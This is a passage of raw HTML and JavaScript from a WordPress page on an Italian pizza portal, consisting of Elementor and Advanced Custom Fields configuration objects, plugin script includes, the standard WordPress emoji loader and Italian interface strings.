var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.pizza.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.pizza.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8d211cd49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":102310,"title":"Aiuto%20Cucina%20Berchtesgaden%20%E2%80%93%20Pizza.it%20%20Il%20portale%20della%20pizza%20italiana","excerpt":"","featuredImage":"https:\/\/www.pizza.it\/wp-content\/uploads\/2021\/06\/Pizza.it-la-pizza-italiana-1200-x-632-1024x539.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.13.10" id="dce-fix-background-loop-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.13.10" id="dce-settings-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/visibility.min.js?ver=2.13.10" id="dce-visibility-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/e-addons-for-elementor/modules/query/assets/lib/fitvids/jquery.fitvids.js?ver=3.0.6" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/e-addons-for-elementor/modules/query/assets/lib/metafizzy/infinite-scroll.pkgd.min.js?ver=3.0.6" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-frontend-query.min.js" id="e-addons-frontend-query-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-query-base.min.js" id="e-addons-query-base-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-query-carousel.min.js" id="e-addons-query-carousel-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.pizza.it\/wp-admin\/admin-ajax.php","nonce":"e49c573d3b","urls":{"assets":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.pizza.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/themes/pizza/assets/scripts/main.js?ver=6.9" id="toggle_sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pizza.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pizza.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
acf.data = {"select2L10n":{"matches_1":"Un risultato disponibile. Premi Invio per selezionarlo.","matches_n":"%d risultati disponibili, usa i tasti freccia su e gi\u00f9 per scorrere.","matches_0":"Nessuna corrispondenza trovata","input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","input_too_short_n":"\ufeffInserisci %d o pi\u00f9 caratteri","input_too_long_1":"Elimina 1 carattere","input_too_long_n":"Elimina %d caratteri","selection_too_long_1":"Puoi selezionare solo 1 elemento","selection_too_long_n":"Puoi selezionare solo %d elementi","load_more":"Caricamento di altri risultati in corso&hellip;","searching":"Ricerca in corso&hellip;","load_fail":"Caricamento non riuscito"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=it_IT","datePickerL10n":{"closeText":"Fatto","currentText":"Oggi","nextText":"Succ","prevText":"Prec","weekHeader":"Sett","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesMin":["D","L","M","M","G","V","S"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"dateTimePickerL10n":{"timeOnlyTitle":"Scegli l'orario","timeText":"Orario","hourText":"Ora","minuteText":"Minuto","secondText":"Secondo","millisecText":"Millisecondo","microsecText":"Microsecondo","timezoneText":"Fuso orario","currentText":"Adesso","closeText":"Fatto","selectText":"Seleziona","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Stringa esadecimale","rgba_string":"Stringa RGBA"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"Nessun risultato trovato per quel termine di ricerca","newResultsFoundForSearchTerm":"Le icone disponibili che corrispondenti alla tua query di ricerca sono state caricate nel selettore delle icone qui sotto."},"iconPickeri10n":{"dashicons-admin-appearance":"Icona aspetto","dashicons-admin-collapse":"Icona richiudi","dashicons-admin-comments":"Icona commenti","dashicons-admin-customizer":"Icona personalizza","dashicons-admin-generic":"Icona generica","dashicons-admin-home":"Icona home","dashicons-admin-links":"Icona link","dashicons-admin-media":"Icona media","dashicons-admin-multisite":"Icona multisito","dashicons-admin-network":"Icona rete","dashicons-admin-page":"Icona pagina","dashicons-admin-plugins":"Icona plugin","dashicons-admin-post":"Icona articolo","dashicons-admin-settings":"Icona impostazioni","dashicons-admin-site":"Icona sito","dashicons-admin-site-alt":"Icona sito (alt)","dashicons-admin-site-alt2":"Icona sito (alt2)","dashicons-admin-site-alt3":"Icona sito (alt3)","dashicons-admin-tools":"Icona strumenti","dashicons-admin-users":"Icona utenti","dashicons-airplane":"Icona aeroplano","dashicons-album":"Icona album","dashicons-align-center":"Icona allinea al centro","dashicons-align-full-width":"Icona allineamento larghezza piena","dashicons-align-left":"Icona allinea a sinistra","dashicons-align-none":"Icona nessun allineamento","dashicons-align-pull-left":"Icona allineamento a sinistra","dashicons-align-pull-right":"Icona allineamento a destra","dashicons-align-right":"Icona allinea a destra","dashicons-align-wide":"Icona allineamento ampio","dashicons-amazon":"Icona Amazon","dashicons-analytics":"Icona analytics","dashicons-archive":"Icona archivio","dashicons-arrow-down":"Icona freccia gi\u00f9","dashicons-arrow-down-alt":"Icona gi\u00f9 (alt)","dashicons-arrow-down-alt2":"Icona gi\u00f9 (alt2)","dashicons-arrow-left":"Icona freccia sinistra","dashicons-arrow-left-alt":"Icona freccia sinistra (alt)","dashicons-arrow-left-alt2":"Icona freccia sinistra (alt2)","dashicons-arrow-right":"Icona freccia destra","dashicons-arrow-right-alt":"Icona freccia destra (alt)","dashicons-arrow-right-alt2":"Icona freccia destra (alt2)","dashicons-arrow-up":"Icona freccia su","dashicons-arrow-up-alt":"Icona freccia su (alt)","dashicons-arrow-up-alt2":"Icona freccia su (alt2)","dashicons-art":"Icona arte","dashicons-awards":"Icona premi","dashicons-backup":"Icona backup","dashicons-bank":"Icona banca","dashicons-beer":"Icona birra","dashicons-bell":"Icona campana","dashicons-block-default":"Icona blocco predefinito","dashicons-book":"Icona libro","dashicons-book-alt":"Icona libro (alt)","dashicons-buddicons-activity":"Icona attivit\u00e0","dashicons-buddicons-bbpress-logo":"icona bbPress","dashicons-buddicons-buddypress-logo":"Icona BuddyPress","dashicons-buddicons-community":"Icona community","dashicons-buddicons-forums":"Icona forum","dashicons-buddicons-friends":"Icona amici","dashicons-buddicons-groups":"Icona gruppi","dashicons-buddicons-pm":"Icona PM","dashicons-buddicons-replies":"Icona risposte","dashicons-buddicons-topics":"Icona argomenti","dashicons-buddicons-tracking":"Icona tracciamento","dashicons-building":"Icona edificio","dashicons-businessman":"Icona uomo d&#039;affari","dashicons-businessperson":"Icona persona d&#039;affari","dashicons-businesswoman":"Icona donna d&#039;affari","dashicons-button":"Icona pulsante","dashicons-calculator":"Icona calcolatrice","dashicons-calendar":"Icona calendario","dashicons-calendar-alt":"Icona calendario (alt)","dashicons-camera":"Icona fotocamera","dashicons-camera-alt":"Icona fotocamera (alt)","dashicons-car":"Icona macchina","dashicons-carrot":"Icona carota","dashicons-cart":"Icona carrello","dashicons-category":"Icona categoria","dashicons-chart-area":"Icona area grafico","dashicons-chart-bar":"Icona grafico a barre","dashicons-chart-line":"Icona grafico a linee","dashicons-chart-pie":"Icona grafico a torta","dashicons-clipboard":"Icona appunti","dashicons-clock":"Icona orologio","dashicons-cloud":"Icona cloud","dashicons-cloud-saved":"Icona salvataggio cloud","dashicons-cloud-upload":"Icona caricamento cloud","dashicons-code-standards":"Icona standard di codice","dashicons-coffee":"Icona caff\u00e8","dashicons-color-picker":"Icona selettore colore","dashicons-columns":"Icona colonne","dashicons-controls-back":"Icona indietro","dashicons-controls-forward":"Icona avanti","dashicons-controls-pause":"Icona pausa","dashicons-controls-play":"Icona play","dashicons-controls-repeat":"Icona ripeti","dashicons-controls-skipback":"Icona salta indietro","dashicons-controls-skipforward":"Icona salta in avanti","dashicons-controls-volumeoff":"Icona volume disattivato","dashicons-controls-volumeon":"Icona volume attivato","dashicons-cover-image":"Icona immagine di copertina","dashicons-dashboard":"Icona bacheca","dashicons-database":"Icona database","dashicons-database-add":"Icona aggiungi database","dashicons-database-export":"Icona esporta database","dashicons-database-import":"Icona importa database","dashicons-database-remove":"Icona rimuovi database","dashicons-database-view":"Icona visualizzazione database","dashicons-desktop":"Icona desktop","dashicons-dismiss":"Icona ignora","dashicons-download":"Icona scarica","dashicons-drumstick":"Icona coscia di pollo","dashicons-edit":"Icona modifica","dashicons-edit-large":"Icona modifica grande","dashicons-edit-page":"Icona modifica pagina","dashicons-editor-aligncenter":"Icona allinea al centro","dashicons-editor-alignleft":"Icona allinea a sinistra","dashicons-editor-alignright":"Icona allinea a destra","dashicons-editor-bold":"Icona grassetto","dashicons-editor-break":"Icona interruzione","dashicons-editor-code":"Icona codice","dashicons-editor-contract":"Icona contrai","dashicons-editor-customchar":"Icona carattere personalizzato","dashicons-editor-expand":"Icona espandi","dashicons-editor-help":"Icona aiuto","dashicons-editor-indent":"Icona indentare","dashicons-editor-insertmore":"Icona inserisci altro","dashicons-editor-italic":"Icona corsivo","dashicons-editor-justify":"Icona giustifica","dashicons-editor-kitchensink":"Icona lavello cucina","dashicons-editor-ltr":"Icona LTR","dashicons-editor-ol":"Icona lista ordinata","dashicons-editor-ol-rtl":"Icona lista ordinata RTL","dashicons-editor-outdent":"Icona non indentare","dashicons-editor-paragraph":"Icona paragrafo","dashicons-editor-paste-text":"Icona incolla testo","dashicons-editor-paste-word":"Icona incolla parola","dashicons-editor-quote":"Icona citazione","dashicons-editor-removeformatting":"Icona rimuovi formattazione","dashicons-editor-rtl":"Icona RTL","dashicons-editor-spellcheck":"Icona controllo ortografia","dashicons-editor-strikethrough":"Icona barrato","dashicons-editor-table":"Icona tabella","dashicons-editor-textcolor":"Icona colore testo","dashicons-editor-ul":"Icona lista non ordinata","dashicons-editor-underline":"Icona sottolineatura","dashicons-editor-unlink":"Icona scollega","dashicons-editor-video":"Icona video","dashicons-ellipsis":"Icona ellisse","dashicons-email":"Icona email","dashicons-email-alt":"Icona email (alt)","dashicons-email-alt2":"Icona email (alt2)","dashicons-embed-audio":"Icona audio incorporato","dashicons-embed-generic":"Icona oggetto generico incorporato","dashicons-embed-photo":"Icona foto incorporata","dashicons-embed-post":"Icona articolo incorporato","dashicons-embed-video":"Icona video incorporato","dashicons-excerpt-view":"Icona visualizzazione riassunto","dashicons-exit":"Icona uscita","dashicons-external":"Icona esterno","dashicons-facebook":"Icona Facebook","dashicons-facebook-alt":"Icona Facebook (alt)","dashicons-feedback":"Icona feedback","dashicons-filter":"Icona filtro","dashicons-flag":"Icona bandiera","dashicons-food":"Icona cibo","dashicons-format-aside":"Icona nota","dashicons-format-audio":"Icona audio","dashicons-format-chat":"Icona chat","dashicons-format-gallery":"Icona galleria","dashicons-format-image":"Icona immagine","dashicons-format-quote":"Icona citazione","dashicons-format-status":"Icona stato","dashicons-format-video":"Icona video","dashicons-forms":"Icona moduli","dashicons-fullscreen-alt":"Icona schermo intero (alt)","dashicons-fullscreen-exit-alt":"Icona esci da schermo intero (alt)","dashicons-games":"Icona giochI","dashicons-google":"Icona Google","dashicons-grid-view":"Icona vista griglia","dashicons-groups":"Icona gruppi","dashicons-hammer":"Icona martello","dashicons-heading":"Icona titolo","dashicons-heart":"Icona cuore","dashicons-hidden":"Icona nascosto","dashicons-hourglass":"Icona clessidra","dashicons-html":"Icona HTML","dashicons-id":"Icona ID","dashicons-id-alt":"Icona ID (alt)","dashicons-image-crop":"Icona ritaglio","dashicons-image-filter":"Icona filtro","dashicons-image-flip-horizontal":"Icona inverti orizzontalmente","dashicons-image-flip-vertical":"Icona inverti verticalmente","dashicons-image-rotate":"Icona ruota","dashicons-image-rotate-left":"Icona ruota a sinistra","dashicons-image-rotate-right":"Icona ruota a destra","dashicons-images-alt":"Icona immagini (alt)","dashicons-images-alt2":"Icona immagini (alt2)","dashicons-index-card":"Icona carta indice","dashicons-info":"Icona informazione","dashicons-info-outline":"Icona informazioni contornata","dashicons-insert":"Icona inserisci","dashicons-insert-after":"Icona inserisci dopo","dashicons-insert-before":"Icona inserisci prima","dashicons-instagram":"Icona Instagram","dashicons-laptop":"Icona laptop","dashicons-layout":"Icona layout","dashicons-leftright":"Icona sinistra destra","dashicons-lightbulb":"Icona lampadina","dashicons-linkedin":"Icona LinkedIn","dashicons-list-view":"Icona vista elenco","dashicons-location":"Icona luogo","dashicons-location-alt":"Icona luogo (alt)","dashicons-lock":"Icona lucchetto","dashicons-marker":"Icona indicatore","dashicons-media-archive":"Icona archivio","dashicons-media-audio":"Icona audio","dashicons-media-code":"Icona codice","dashicons-media-default":"Icona predefinito","dashicons-media-document":"Icona documento","dashicons-media-interactive":"Icona interattiva","dashicons-media-spreadsheet":"Icona foglio di calcolo","dashicons-media-text":"Icona testo","dashicons-media-video":"Icona video","dashicons-megaphone":"Icona megafono","dashicons-menu":"Icona del menu","dashicons-menu-alt":"Icona menu (alt)","dashicons-menu-alt2":"Icona menu (alt2)","dashicons-menu-alt3":"Icona menu (alt3)","dashicons-microphone":"Icona microfono","dashicons-migrate":"Icona migra","dashicons-minus":"Icona meno","dashicons-money":"Icona denaro","dashicons-money-alt":"Icona denaro (alt)","dashicons-move":"Icona sposta","dashicons-nametag":"Icona etichetta","dashicons-networking":"Icona rete","dashicons-no":"Nessuna icona","dashicons-no-alt":"Icona no (alt)","dashicons-open-folder":"Icona apri cartella","dashicons-palmtree":"Icona palma","dashicons-paperclip":"Icona graffetta","dashicons-pdf":"Icona PDF","dashicons-performance":"Icona performance","dashicons-pets":"Icona zampa","dashicons-phone":"Icona telefono","dashicons-pinterest":"Icona Pinterest","dashicons-playlist-audio":"Icona playlist audio","dashicons-playlist-video":"Icona playlist video","dashicons-plugins-checked":"Icona plugin con spunta","dashicons-plus":"Icona pi\u00f9","dashicons-plus-alt":"Icona pi\u00f9 (alt)","dashicons-plus-alt2":"Icona pi\u00f9 (alt2)","dashicons-podio":"Icona podio","dashicons-portfolio":"Icona portfolio","dashicons-post-status":"Icona stato del post","dashicons-pressthis":"Icona pressthis","dashicons-printer":"Icona stampante","dashicons-privacy":"Icona privacy","dashicons-products":"Icona prodotti","dashicons-randomize":"Icona ordinamento casuale","dashicons-reddit":"Icona Reddit","dashicons-redo":"Icona ripeti","dashicons-remove":"Icona rimuovi","dashicons-rest-api":"Icona REST API","dashicons-rss":"Icona RSS","dashicons-saved":"Icona salvato","dashicons-schedule":"Icona programma","dashicons-screenoptions":"Icona opzioni schermo","dashicons-search":"Icona ricerca","dashicons-share":"Icona condividi","dashicons-share-alt":"Icona condivisione (alt)","dashicons-share-alt2":"Icona condivisione (alt2)","dashicons-shield":"Icona scudo","dashicons-shield-alt":"Icona scudo (alt)","dashicons-shortcode":"Icona shortcode","dashicons-slides":"Icona slide","dashicons-smartphone":"Icona smartphone","dashicons-smiley":"Icona smiley","dashicons-sort":"Icona ordina","dashicons-sos":"Icona sos","dashicons-spotify":"Icona Spotify","dashicons-star-empty":"Icona stella vuota","dashicons-star-filled":"Icona stella piena","dashicons-star-half":"Icona mezza stella","dashicons-sticky":"Icona in evidenza","dashicons-store":"Icona negozio","dashicons-superhero":"Icona supereroe","dashicons-superhero-alt":"Icona supereroe (alt)","dashicons-table-col-after":"Icona aggiungi colonna tabella dopo","dashicons-table-col-before":"Icona aggiungi colonna tabella prima","dashicons-table-col-delete":"Icona elimina colonna tabella","dashicons-table-row-after":"Icona aggiungi riga tabella sotto","dashicons-table-row-before":"Icona aggiungi riga tabella sopra","dashicons-table-row-delete":"Icona elimina riga tabella","dashicons-tablet":"Icona tablet","dashicons-tag":"Icona tag","dashicons-tagcloud":"Icona nuvola di tag","dashicons-testimonial":"Icona testimonial","dashicons-text":"Icona testo","dashicons-text-page":"Icona pagina di testo","dashicons-thumbs-down":"Icona pollice in gi\u00f9","dashicons-thumbs-up":"Icona pollice in su","dashicons-tickets":"Icona biglietti","dashicons-tickets-alt":"Icona biglietti (alt)","dashicons-tide":"Icona marea","dashicons-translation":"Icona traduzione","dashicons-trash":"Icona cestino","dashicons-twitch":"Icona Twitch","dashicons-twitter":"Icona Twitter","dashicons-twitter-alt":"Icona Twitter (alt)","dashicons-undo":"Icona annullare","dashicons-universal-access":"Icona accesso universale","dashicons-universal-access-alt":"Icona accesso universale (alt)","dashicons-unlock":"Icona sbloccare","dashicons-update":"Icona aggiornamento","dashicons-update-alt":"Icona aggiorna (alt)","dashicons-upload":"Icona caricamento","dashicons-vault":"Icona camera blindata","dashicons-video-alt":"Icona video (alt)","dashicons-video-alt2":"Icona video (alt2)","dashicons-video-alt3":"Icona video (alt3)","dashicons-visibility":"Icona visibilit\u00e0","dashicons-warning":"Icona avviso","dashicons-welcome-add-page":"Icona aggiungi pagina","dashicons-welcome-comments":"Icona commenti","dashicons-welcome-learn-more":"Icona approfondisci","dashicons-welcome-view-site":"Icona visualizza sito","dashicons-welcome-widgets-menus":"Icona widget menu","dashicons-welcome-write-blog":"Icona scrivi blog","dashicons-whatsapp":"Icona WhatsApp","dashicons-wordpress":"Icona WordPress","dashicons-wordpress-alt":"Icona WordPress (alt)","dashicons-xing":"Icona Xing","dashicons-yes":"Icona s\u00ec","dashicons-yes-alt":"Icona s\u00ec (alt)","dashicons-youtube":"Icona YouTube"},"mimeTypeIcon":"https:\/\/www.pizza.it\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","svg":"image\/svg+xml","txt":"text\/plain","json":"application\/json","lottie":"application\/zip"},"admin_url":"https:\/\/www.pizza.it\/wp-admin\/","ajaxurl":"https:\/\/www.pizza.it\/wp-admin\/admin-ajax.php","nonce":"22fc9a9592","acf_version":"6.4.3","wp_version":"6.9","browser":"chrome","locale":"it_IT","rtl":false,"screen":null,"post_id":null,"validation":null,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
</script>
<script>
